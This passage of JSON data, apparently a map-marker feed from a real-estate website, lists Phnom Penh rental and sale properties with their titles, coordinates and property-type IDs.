Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7449","title":"Large Commercial Building on Monivong Boulevard | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[105]}},{"object_name":"post","object_id":"7440","title":"Tidy 2 Bedroom Apartment Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7421","title":"Pleasant Family Villa in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7407","title":"Modern Khmer Style Villa in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7392","title":"Expansive 9 Bedroom Villa in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7370","title":"6 Bedroom Villa With Pool in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7356","title":"Individual Apartment Near Independent Monument | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7346","title":"Budget 2 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7339","title":"Pleasant 1 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7326","title":"Newly Renovated Apartment Near the Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7314","title":"French Colonial 1 Bedroom For Rent Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7299","title":"Cosy 3 Bedroom Villa in Boeung Tumpun | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7290","title":"Villa Near the Central Market in Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7281","title":"Large Townhouse for Rent Near the Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"7268","title":"Luxurious 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7251","title":"Modern Western Style 1 Bedroom For Rent In BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7203","title":"Renovated Villa in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7202","title":"Large 4 Bedroom Villa With Large Garden In Boeung Tumpun | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7180","title":"Convenient 2 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7171","title":"Bright And Tidy 1 Bedroom Apartment For Rent In BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7164","title":"Secure and Modern Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7147","title":"Quiet 4 Bedroom Townhouse in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7118","title":"3 Bedroom Condo Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61,63]}},{"object_name":"post","object_id":"7103","title":"Family Sized 3 Bedroom Villa In Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7080","title":"Leafy Townhouse Near the Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"7066","title":"Traditional Small Villa in Boeung Tumpun | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7059","title":"Budget Studio in the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7052","title":"Stylish 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7039","title":"Large and Spacious Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7029","title":"Large 1 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7011","title":"New 2 Bedroom Western Style Apartment For Rent In BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6986","title":"New 1 Bedroom Western Style Apartment For Rent In BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6984","title":"Quiet 2 Bedroom Apartment Near the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6977","title":"Characteristic Apartment Near the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6961","title":"Central 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6954","title":"Ground Floor Apartment Available Now in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6944","title":"Large 2 Bedroom Apartment in Boeung Tumpun | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6935","title":"Comfortable 1 Bedroom Apartment in Boeung Tumpun | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6926","title":"Compact 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6916","title":"Budget 1 Bedroom Apartment Near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6901","title":"Large 3 Bedroom Apartment For Rent Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6894","title":"1 Bedroom Apartment Within Walking Distance of Aeon Mall | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6875","title":"Modern 4 Bedroom Townhouse With Pool Near ISPP School | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"6857","title":"Comfortable 1 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6841","title":"Large 3 Bedroom Condo at Camko City | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6823","title":"Spacious 5 Bedroom Villa Near Northbridge | Phnom Penh","lat":"11.5506706","lng":"104.8734283","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"6810","title":"Newly Constructed Townhouse Near the Russian Market | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"6798","title":"Large Family Sized 4 Bedroom Villa Near Northbridge School | Phnom Penh","lat":"11.5506706","lng":"104.8734283","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"6784","title":"Beautiful Renovated 1 Bedroom Apartment Near Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6761","title":"Newly Renovated 2 Bedroom Apartment Near The National Museum | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6742","title":"2 Bedroom Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6731","title":"Three Bedroom Apartment Close to the Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6709","title":"Delightful 2 Bedroom Apartment Near the Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6707","title":"Modern 2 Bedroom Apartment Beside Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6690","title":"Beautiful 2 Bedroom Apartment Near The Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6673","title":"Modern Western 1 Bedroom Apartment In Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6663","title":"Large Terrace 1 Bedroom Apartment Near Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6652","title":"Hotel Skybar Area for Rent Near the Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[62]}},{"object_name":"post","object_id":"6641","title":"French Colonial 1 Bedroom Apartment For Rent On Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6629","title":"New 3 Bedroom Penthouse Beside Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6620","title":"New 2 Bedroom Apartment Beside Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6613","title":"Modern 1 Bedroom Apartment Beside Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6606","title":"Office Space for Rent in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"6591","title":"Retail Space Near the Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[105]}},{"object_name":"post","object_id":"6583","title":"Newly Constructed Apartment on Norodom Boulevard | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6569","title":"Contemporary 2 Bedroom Apartment Close To Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6555","title":"Large 3 Bedroom Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6541","title":"Lovely 2 Bedroom Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6530","title":"Pleasant Apartment Near the Historic Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6520","title":"Studio Apartment Near the Historic Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6511","title":"Large Terrace 1 Bedroom Apartment Near Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6503","title":"Newly Renovated 1 Bedroom Apartment Near Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6493","title":"Budget 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6482","title":"Traditional 2 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6470","title":"Large Apartment With Terrace in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6462","title":"Full Furnished Restaurant for Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"6448","title":"Modern 2 Bedroom Serviced Apartment Close to Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6435","title":"Modern 1 Bedroom Serviced Apartment Close to Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6420","title":"Modern 3 Bedroom Fully Serviced Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6408","title":"Modern 2 Bedroom Fully Serviced Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6396","title":"Modern Western 1 Bedroom Penthouse In BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6381","title":"Exciting 1 Bedroom Riverside Apartment | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6365","title":"Modern 2 Bedroom Apartment In The Heart Of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6353","title":"Modern 1 Bedroom Apartment In The Heart Of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6341","title":"Pleasant 3 Bedroom Apartment in the Riverside Area | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6329","title":"Neat 2 Bedroom Apartment Near the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6316","title":"Spacious Wooden Villa With a Pool in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"6299","title":"French Colonial 3 Bedroom Apartment For Rent Near Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6281","title":"Beautiful 3 Bedroom Apartment Near The Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6263","title":"Beautiful 2 Bedroom Apartment Near The Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6248","title":"Beautiful 1 Bedroom Apartment Near The Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6241","title":"Modern Office Space For Rent On Mao Tse Toung Blvd | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"6209","title":"Northbridge 4 Bedroom Condo for Sale Now | Phnom Penh","lat":"11.5506706","lng":"104.8734283","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"6190","title":"New 4 Bedroom Condo Near Northbridge | Phnom Penh","lat":"11.5506706","lng":"104.8734283","author_name":"admin","terms":{"property_type":[63]}},{"object_name":"post","object_id":"6171","title":"Northbridge 3 Bedroom Condo for Sale Now | Phnom Penh","lat":"11.5506706","lng":"104.8734283","author_name":"admin","terms":{"property_type":[63]}},{"object_name":"post","object_id":"6152","title":"New 3 Bedroom Condo Near Northbridge | Phnom Penh","lat":"11.5506706","lng":"104.8734283","author_name":"admin","terms":{"property_type":[63]}},{"object_name":"post","object_id":"6130","title":"Northbridge 2 Bedroom Condo for Sale Now | Phnom Penh","lat":"11.5506706","lng":"104.8734283","author_name":"admin","terms":{"property_type":[63]}},{"object_name":"post","object_id":"6114","title":"2 Bedroom Condo Apartment Near Northbridge | Phnom Penh","lat":"11.5506706","lng":"104.8734283","author_name":"admin","terms":{"property_type":[63]}},{"object_name":"post","object_id":"6090","title":"Western Style 4 Bedroom Penthouse Near Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6071","title":"Western Style 2 Bedroom Apartment Near Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6052","title":"Western Style 1 Bedroom Apartment Near Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6050","title":"Well Maintained 3 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"6034","title":"Bright and Modern 5 Bedroom Villa Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"6014","title":"Modern 3 Bedroom Villa Located In Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"6004","title":"2 Bedroom Apartment Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5991","title":"Amazing Penthouse Apartment Near Diamond Island | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5985","title":"Modern and Stylish Studio Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5975","title":"Budget 2 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5962","title":"Serviced Apartment in the Historic Wat Phnom Area | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5951","title":"Modern 2 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5942","title":"Stylish 1 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5902","title":"New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5889","title":"Brand New Apartment Near the Russian Market| Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5879","title":"Riverside Apartment with Fantastic Views for Rent | Daun Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5866","title":"Well Appointed 2 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5853","title":"Roomy 3 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5833","title":"Modern Large 3 Bedroom Apartment in Sen Sok | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5822","title":"Fully Serviced Apartment For Rent Near Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5790","title":"Pleasant 3 Bedroom Townhouse in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5772","title":"Contemporary 4 Bedroom Villa Near the Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"5761","title":"Cosy 3 Bedroom Villa on a Large Block in Boeung Trabek | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"5751","title":"Comfortable 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"5734","title":"Spectacular 2 Bedroom Apartment in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5718","title":"Luxurious 1 Bedroom Apartment in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5706","title":"Fully Serviced Studio on the River in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5689","title":"Modern Condo For Rent in The Heart Of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5680","title":"New Spacious 2 Bedroom Apartment Near the Olympic Stadium | Phnom Penh","lat":"11.5523701","lng":"104.9082489","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5671","title":"Budget 2 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5657","title":"Townhouse for Rent Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5646","title":"Serviced 2 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5633","title":"Large 2 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5612","title":"Newly Renovated 2 Bedroom Apartment For Rent Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5611","title":"New Spacious 1 Bedroom Apartment Near the Olympic Stadium | Phnom Penh","lat":"11.5523701","lng":"104.9082489","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5590","title":"Family Sized Villa For Rent With A Pool In Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"5577","title":"Modern and Convenient 2 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5567","title":"Centrally Located 1 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5559","title":"Studio Apartment Located to the South of the Olympic Stadium | Phnom Penh","lat":"11.5523701","lng":"104.9082489","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5546","title":"Pleasant 2 Bedroom Apartment Near the Olympic Stadium | Phnom Penh","lat":"11.5523701","lng":"104.9082489","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5536","title":"Comfortable 1 Bedroom Apartment Near the Olympic Stadium | Phnom Penh","lat":"11.5523701","lng":"104.9082489","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"5527","title":"Newly finished Modern 1 Bedroom Apartment Beside Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5517","title":"Modern 2 Bedroom Apartment Beside Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5497","title":"French Colonial 2 Bedroom Apartment On Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5485","title":"Corner Shopfront Property in the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[62]}},{"object_name":"post","object_id":"5472","title":"Office Space to the North of the CBD | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5466","title":"Open Plan Office Space in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5456","title":"Secure 2 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5449","title":"Secure 1 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5444","title":"Office\/Retail Space Near the Independence Monument | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5439","title":"Office Space Close to the Independence Monument | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5434","title":"Brand New Office Space in Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5429","title":"Newly Constructed Office Space in Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5416","title":"Spacious 2 Bedroom Apartment Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5396","title":"Modern 3 Bedroom Townhouse In Boeung Tumpun | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5387","title":"Large Office Suite Close to the Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5375","title":"Large Office Suite in the Heart of Downtown | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5368","title":"Office Space in the Heart of the City | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5361","title":"Office Suite in a Commercial Office Building | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5352","title":"Small Office Suite in a Commercial Office Building | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5338","title":"Large Terrace 1 Bedroom Apartment on Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5320","title":"Fabulous 2 Bedroom Apartment in BKK1 | Phnom 